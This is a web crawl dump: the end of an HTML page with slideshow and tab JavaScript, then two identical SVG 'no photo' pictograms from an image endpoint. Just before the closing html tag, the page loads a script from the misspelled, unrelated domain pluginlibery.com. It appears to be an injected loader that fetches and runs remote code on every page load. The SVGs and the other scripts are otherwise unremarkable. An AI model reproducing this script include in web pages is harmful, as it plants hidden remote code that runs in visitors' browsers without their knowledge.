function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1277864695_6301_FIG-MOE-1974_01.jpg
body_size: 8082
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" width="250" height="250" id="svg3319" sodipodi:version="0.32" inkscape:version="0.46" version="1.0" sodipodi:docname="nophoto_i.svg" inkscape:output_extension="org.inkscape.output.svg.inkscape">
  <defs id="defs3321">
    <inkscape:perspective sodipodi:type="inkscape:persp3d" inkscape:vp_x="0 : 526.18109 : 1" inkscape:vp_y="0 : 1000 : 0" inkscape:vp_z="744.09448 : 526.18109 : 1" inkscape:persp3d-origin="372.04724 : 350.78739 : 1" id="perspective3327"/>
    <inkscape:perspective id="perspective3342" inkscape:persp3d-origin="372.04724 : 350.78739 : 1" inkscape:vp_z="744.09448 : 526.18109 : 1" inkscape:vp_y="0 : 1000 : 0" inkscape:vp_x="0 : 526.18109 : 1" sodipodi:type="inkscape:persp3d"/>
  </defs>
  <sodipodi:namedview id="base" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageopacity="0.0" inkscape:pageshadow="2" inkscape:zoom="2.2429427" inkscape:cx="121.97648" inkscape:cy="122.44198" inkscape:document-units="px" inkscape:current-layer="layer1" showgrid="false" inkscape:window-width="1664" inkscape:window-height="844" inkscape:window-x="-3" inkscape:window-y="-18"/>
  <metadata id="metadata3324">
    <rdf:RDF>
      <cc:Work rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
        <dc:title>Fotografierverbot</dc:title>
        <dc:date>2008-06-29</dc:date>
        <dc:creator>
          <cc:Agent>
            <dc:title>Torrsten Skomp</dc:title>
          </cc:Agent>
        </dc:creator>
        <dc:rights>
          <cc:Agent>
            <dc:title>Torsten Skomp</dc:title>
          </cc:Agent>
        </dc:rights>
        <dc:publisher>
          <cc:Agent>
            <dc:title>Torsten Skomp</dc:title>
          </cc:Agent>
        </dc:publisher>
        <dc:language>de_DE</dc:language>
        <dc:subject>
          <rdf:Bag>
            <rdf:li>Piktogramm; Fotografierverbot</rdf:li>
          </rdf:Bag>
        </dc:subject>
        <dc:description>Fotografierverbot als Piktogramm </dc:description>
        <cc:license rdf:resource="http://creativecommons.org/licenses/publicdomain/"/>
      </cc:Work>
      <cc:License rdf:about="http://creativecommons.org/licenses/publicdomain/">
        <cc:permits rdf:resource="http://creativecommons.org/ns#Reproduction"/>
        <cc:permits rdf:resource="http://creativecommons.org/ns#Distribution"/>
        <cc:permits rdf:resource="http://creativecommons.org/ns#DerivativeWorks"/>
      </cc:License>
    </rdf:RDF>
  </metadata>
  <g inkscape:label="Ebene 1" inkscape:groupmode="layer" id="layer1">
    <path style="fill:#000000;fill-opacity:1" d="M 164.53125 62.6875 C 162.79115 62.687501 161.375 64.072416 161.375 65.8125 L 161.375 68.75 L 38.375 68.75 C 35.092298 68.749999 32.46875 71.373548 32.46875 74.65625 L 32.46875 181.375 C 32.46875 184.6577 35.092307 187.31251 38.375 187.3125 L 211.625 187.3125 C 214.90769 187.3125 217.53127 184.6577 217.53125 181.375 L 217.53125 74.65625 C 217.53125 71.373551 214.90768 68.75 211.625 68.75 L 202.0625 68.75 L 202.0625 65.8125 C 202.0625 64.07241 200.64635 62.6875 198.90625 62.6875 L 164.53125 62.6875 z M 46.8125 78 L 88.65625 78 C 90.396342 78 91.8125 79.384907 91.8125 81.125 L 91.8125 96.3125 C 91.8125 98.052592 90.396343 99.4375 88.65625 99.4375 L 46.8125 99.4375 C 45.072408 99.4375 43.6875 98.052593 43.6875 96.3125 L 43.6875 81.125 C 43.6875 79.384908 45.072407 78 46.8125 78 z M 146 88.21875 C 167.73475 88.218753 185.375 106.15071 185.375 128.25 C 185.37499 150.34928 167.73474 168.28125 146 168.28125 C 124.26527 168.28126 106.625 150.34929 106.625 128.25 C 106.625 106.15071 124.26526 88.21875 146 88.21875 z M 146 91.71875 C 126.16557 91.71875 110.0625 108.08289 110.0625 128.25 C 110.0625 148.41711 126.16557 164.78126 146 164.78125 C 165.83443 164.78125 181.9375 148.4171 181.9375 128.25 C 181.9375 108.08289 165.83443 91.71875 146 91.71875 z M 146 96.59375 C 163.17768 96.593752 177.125 110.7842 177.125 128.25 C 177.12499 145.7158 163.17769 159.875 146 159.875 C 128.82231 159.875 114.875 145.7158 114.875 128.25 C 114.875 110.78419 128.82231 96.59375 146 96.59375 z M 176.5 172.71875 L 206.1875 172.71875 C 207.42138 172.71875 208.40625 173.12783 208.40625 173.625 L 208.40625 177.96875 C 208.40625 178.46592 207.42138 178.84375 206.1875 178.84375 L 176.5 178.84375 C 175.26611 178.84375 174.28125 178.46592 174.28125 177.96875 L 174.28125 173.625 C 174.28125 173.12783 175.26612 172.71875 176.5 172.71875 z " id="rect3209"/>
    <path style="fill:#c4261d;fill-opacity:1" d="M 20 0 C 18.559938 0 17.164747 0.15098666 15.8125 0.4375 C 15.210291 0.56519578 14.611913 0.72621126 14.03125 0.90625 C 13.554773 1.0539852 13.085349 1.2248536 12.625 1.40625 C 12.328766 1.5230739 12.039033 1.6509182 11.75 1.78125 C 11.347278 1.9623598 10.950406 2.1374165 10.5625 2.34375 C 10.521555 2.3655688 10.478273 2.3841555 10.4375 2.40625 C 10.416934 2.4173754 10.395522 2.4263049 10.375 2.4375 C 9.8326861 2.7333446 9.3226448 3.0632452 8.8125 3.40625 C 8.2831221 3.7621865 7.7727728 4.1589209 7.28125 4.5625 C 7.275055 4.5675866 7.2561888 4.5574061 7.25 4.5625 C 7.2385479 4.5719434 7.2301806 4.5842816 7.21875 4.59375 C 7.1047352 4.6880159 6.9868507 4.7782687 6.875 4.875 C 6.5157021 5.1864264 6.1797909 5.5077091 5.84375 5.84375 C 5.4044025 6.2818078 4.9907449 6.7413554 4.59375 7.21875 C 4.5790086 7.2365462 4.5771806 7.2634015 4.5625 7.28125 C 3.7674898 8.2439181 3.0422721 9.2718705 2.4375 10.375 C 2.4262232 10.395635 2.4174561 10.41682 2.40625 10.4375 C 2.1083908 10.985348 1.8402233 11.547214 1.59375 12.125 C 1.5755865 12.167665 1.5491255 12.207182 1.53125 12.25 C 1.2877131 12.832433 1.0946754 13.421822 0.90625 14.03125 C 0.72963014 14.602495 0.56309634 15.188828 0.4375 15.78125 C 0.14691404 17.142578 -4.3906133e-18 18.549466 0 20 L 0 230 C 0 241.08 8.92 250 20 250 L 230 250 C 231.44006 250 232.83525 249.84901 234.1875 249.5625 C 234.78903 249.43497 235.38866 249.27381 235.96875 249.09375 C 236.44476 248.946 236.91505 248.77526 237.375 248.59375 C 237.67123 248.47693 237.96097 248.34908 238.25 248.21875 C 238.27981 248.20531 238.31402 248.20109 238.34375 248.1875 C 238.75836 247.9983 239.16374 247.80981 239.5625 247.59375 C 239.58318 247.58254 239.60436 247.57378 239.625 247.5625 C 240.16925 247.26512 240.67558 246.93873 241.1875 246.59375 C 241.66878 246.26941 242.14359 245.92639 242.59375 245.5625 C 242.64474 245.52128 242.69943 245.47921 242.75 245.4375 C 242.87651 245.33318 243.00115 245.23235 243.125 245.125 C 243.48265 244.81538 243.82155 244.49019 244.15625 244.15625 C 244.49229 243.82021 244.81357 243.4843 245.125 243.125 C 245.23167 243.00234 245.33381 242.87527 245.4375 242.75 C 245.44276 242.74362 245.43225 242.72513 245.4375 242.71875 C 245.84249 242.2283 246.2364 241.71576 246.59375 241.1875 C 246.93812 240.67843 247.26536 240.16622 247.5625 239.625 C 247.57363 239.60472 247.58268 239.58282 247.59375 239.5625 C 247.89197 239.0148 248.15931 238.45239 248.40625 237.875 C 248.41554 237.85328 248.42829 237.83426 248.4375 237.8125 C 248.44644 237.79129 248.45988 237.77125 248.46875 237.75 C 248.70992 237.17476 248.90628 236.57008 249.09375 235.96875 C 249.27375 235.39137 249.43468 234.81754 249.5625 234.21875 C 249.85309 232.85742 250 231.45053 250 230 L 250 20 C 250 8.92 241.08 -3.3537987e-17 230 0 L 20 0 z M 34.78125 19.40625 L 225.46875 19.40625 C 228.30946 19.40625 230.59375 21.690544 230.59375 24.53125 L 230.59375 215.25 L 34.78125 19.40625 z M 19.40625 34.75 L 215.21875 230.59375 L 24.53125 230.59375 C 21.690544 230.59376 19.40625 228.30946 19.40625 225.46875 L 19.40625 34.75 z " id="path3196"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1289464067_6752_FIG-MOE-2294_01.jpg
body_size: 8082
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" width="250" height="250" id="svg3319" sodipodi:version="0.32" inkscape:version="0.46" version="1.0" sodipodi:docname="nophoto_i.svg" inkscape:output_extension="org.inkscape.output.svg.inkscape">
  <defs id="defs3321">
    <inkscape:perspective sodipodi:type="inkscape:persp3d" inkscape:vp_x="0 : 526.18109 : 1" inkscape:vp_y="0 : 1000 : 0" inkscape:vp_z="744.09448 : 526.18109 : 1" inkscape:persp3d-origin="372.04724 : 350.78739 : 1" id="perspective3327"/>
    <inkscape:perspective id="perspective3342" inkscape:persp3d-origin="372.04724 : 350.78739 : 1" inkscape:vp_z="744.09448 : 526.18109 : 1" inkscape:vp_y="0 : 1000 : 0" inkscape:vp_x="0 : 526.18109 : 1" sodipodi:type="inkscape:persp3d"/>
  </defs>
  <sodipodi:namedview id="base" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageopacity="0.0" inkscape:pageshadow="2" inkscape:zoom="2.2429427" inkscape:cx="121.97648" inkscape:cy="122.44198" inkscape:document-units="px" inkscape:current-layer="layer1" showgrid="false" inkscape:window-width="1664" inkscape:window-height="844" inkscape:window-x="-3" inkscape:window-y="-18"/>
  <metadata id="metadata3324">
    <rdf:RDF>
      <cc:Work rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
        <dc:title>Fotografierverbot</dc:title>
        <dc:date>2008-06-29</dc:date>
        <dc:creator>
          <cc:Agent>
            <dc:title>Torrsten Skomp</dc:title>
          </cc:Agent>
        </dc:creator>
        <dc:rights>
          <cc:Agent>
            <dc:title>Torsten Skomp</dc:title>
          </cc:Agent>
        </dc:rights>
        <dc:publisher>
          <cc:Agent>
            <dc:title>Torsten Skomp</dc:title>
          </cc:Agent>
        </dc:publisher>
        <dc:language>de_DE</dc:language>
        <dc:subject>
          <rdf:Bag>
            <rdf:li>Piktogramm; Fotografierverbot</rdf:li>
          </rdf:Bag>
        </dc:subject>
        <dc:description>Fotografierverbot als Piktogramm </dc:description>
        <cc:license rdf:resource="http://creativecommons.org/licenses/publicdomain/"/>
      </cc:Work>
      <cc:License rdf:about="http://creativecommons.org/licenses/publicdomain/">
        <cc:permits rdf:resource="http://creativecommons.org/ns#Reproduction"/>
        <cc:permits rdf:resource="http://creativecommons.org/ns#Distribution"/>
        <cc:permits rdf:resource="http://creativecommons.org/ns#DerivativeWorks"/>
      </cc:License>
    </rdf:RDF>
  </metadata>
  <g inkscape:label="Ebene 1" inkscape:groupmode="layer" id="layer1">
    <path style="fill:#000000;fill-opacity:1" d="M 164.53125 62.6875 C 162.79115 62.687501 161.375 64.072416 161.375 65.8125 L 161.375 68.75 L 38.375 68.75 C 35.092298 68.749999 32.46875 71.373548 32.46875 74.65625 L 32.46875 181.375 C 32.46875 184.6577 35.092307 187.31251 38.375 187.3125 L 211.625 187.3125 C 214.90769 187.3125 217.53127 184.6577 217.53125 181.375 L 217.53125 74.65625 C 217.53125 71.373551 214.90768 68.75 211.625 68.75 L 202.0625 68.75 L 202.0625 65.8125 C 202.0625 64.07241 200.64635 62.6875 198.90625 62.6875 L 164.53125 62.6875 z M 46.8125 78 L 88.65625 78 C 90.396342 78 91.8125 79.384907 91.8125 81.125 L 91.8125 96.3125 C 91.8125 98.052592 90.396343 99.4375 88.65625 99.4375 L 46.8125 99.4375 C 45.072408 99.4375 43.6875 98.052593 43.6875 96.3125 L 43.6875 81.125 C 43.6875 79.384908 45.072407 78 46.8125 78 z M 146 88.21875 C 167.73475 88.218753 185.375 106.15071 185.375 128.25 C 185.37499 150.34928 167.73474 168.28125 146 168.28125 C 124.26527 168.28126 106.625 150.34929 106.625 128.25 C 106.625 106.15071 124.26526 88.21875 146 88.21875 z M 146 91.71875 C 126.16557 91.71875 110.0625 108.08289 110.0625 128.25 C 110.0625 148.41711 126.16557 164.78126 146 164.78125 C 165.83443 164.78125 181.9375 148.4171 181.9375 128.25 C 181.9375 108.08289 165.83443 91.71875 146 91.71875 z M 146 96.59375 C 163.17768 96.593752 177.125 110.7842 177.125 128.25 C 177.12499 145.7158 163.17769 159.875 146 159.875 C 128.82231 159.875 114.875 145.7158 114.875 128.25 C 114.875 110.78419 128.82231 96.59375 146 96.59375 z M 176.5 172.71875 L 206.1875 172.71875 C 207.42138 172.71875 208.40625 173.12783 208.40625 173.625 L 208.40625 177.96875 C 208.40625 178.46592 207.42138 178.84375 206.1875 178.84375 L 176.5 178.84375 C 175.26611 178.84375 174.28125 178.46592 174.28125 177.96875 L 174.28125 173.625 C 174.28125 173.12783 175.26612 172.71875 176.5 172.71875 z " id="rect3209"/>
    <path style="fill:#c4261d;fill-opacity:1" d="M 20 0 C 18.559938 0 17.164747 0.15098666 15.8125 0.4375 C 15.210291 0.56519578 14.611913 0.72621126 14.03125 0.90625 C 13.554773 1.0539852 13.085349 1.2248536 12.625 1.40625 C 12.328766 1.5230739 12.039033 1.6509182 11.75 1.78125 C 11.347278 1.9623598 10.950406 2.1374165 10.5625 2.34375 C 10.521555 2.3655688 10.478273 2.3841555 10.4375 2.40625 C 10.416934 2.4173754 10.395522 2.4263049 10.375 2.4375 C 9.8326861 2.7333446 9.3226448 3.0632452 8.8125 3.40625 C 8.2831221 3.7621865 7.7727728 4.1589209 7.28125 4.5625 C 7.275055 4.5675866 7.2561888 4.5574061 7.25 4.5625 C 7.2385479 4.5719434 7.2301806 4.5842816 7.21875 4.59375 C 7.1047352 4.6880159 6.9868507 4.7782687 6.875 4.875 C 6.5157021 5.1864264 6.1797909 5.5077091 5.84375 5.84375 C 5.4044025 6.2818078 4.9907449 6.7413554 4.59375 7.21875 C 4.5790086 7.2365462 4.5771806 7.2634015 4.5625 7.28125 C 3.7674898 8.2439181 3.0422721 9.2718705 2.4375 10.375 C 2.4262232 10.395635 2.4174561 10.41682 2.40625 10.4375 C 2.1083908 10.985348 1.8402233 11.547214 1.59375 12.125 C 1.5755865 12.167665 1.5491255 12.207182 1.53125 12.25 C 1.2877131 12.832433 1.0946754 13.421822 0.90625 14.03125 C 0.72963014 14.602495 0.56309634 15.188828 0.4375 15.78125 C 0.14691404 17.142578 -4.3906133e-18 18.549466 0 20 L 0 230 C 0 241.08 8.92 250 20 250 L 230 250 C 231.44006 250 232.83525 249.84901 234.1875 249.5625 C 234.78903 249.43497 235.38866 249.27381 235.96875 249.09375 C 236.44476 248.946 236.91505 248.77526 237.375 248.59375 C 237.67123 248.47693 237.96097 248.34908 238.25 248.21875 C 238.27981 248.20531 238.31402 248.20109 238.34375 248.1875 C 238.75836 247.9983 239.16374 247.80981 239.5625 247.59375 C 239.58318 247.58254 239.60436 247.57378 239.625 247.5625 C 240.16925 247.26512 240.67558 246.93873 241.1875 246.59375 C 241.66878 246.26941 242.14359 245.92639 242.59375 245.5625 C 242.64474 245.52128 242.69943 245.47921 242.75 245.4375 C 242.87651 245.33318 243.00115 245.23235 243.125 245.125 C 243.48265 244.81538 243.82155 244.49019 244.15625 244.15625 C 244.49229 243.82021 244.81357 243.4843 245.125 243.125 C 245.23167 243.00234 245.33381 242.87527 245.4375 242.75 C 245.44276 242.74362 245.43225 242.72513 245.4375 242.71875 C 245.84249 242.2283 246.2364 241.71576 246.59375 241.1875 C 246.93812 240.67843 247.26536 240.16622 247.5625 239.625 C 247.57363 239.60472 247.58268 239.58282 247.59375 239.5625 C 247.89197 239.0148 248.15931 238.45239 248.40625 237.875 C 248.41554 237.85328 248.42829 237.83426 248.4375 237.8125 C 248.44644 237.79129 248.45988 237.77125 248.46875 237.75 C 248.70992 237.17476 248.90628 236.57008 249.09375 235.96875 C 249.27375 235.39137 249.43468 234.81754 249.5625 234.21875 C 249.85309 232.85742 250 231.45053 250 230 L 250 20 C 250 8.92 241.08 -3.3537987e-17 230 0 L 20 0 z M 34.78125 19.40625 L 225.46875 19.40625 C 228.30946 19.40625 230.59375 21.690544 230.59375 24.53125 L 230.59375 215.25 L 34.78125 19.40625 z M 19.40625 34.75 L 215.21875 230.59375 L 24.53125 230.59375 C 21.690544 230.59376 19.40625 228.30946 19.40625 225.46875 L 19.40625 34.75 z " id="path3196"/>
  </g>
</svg>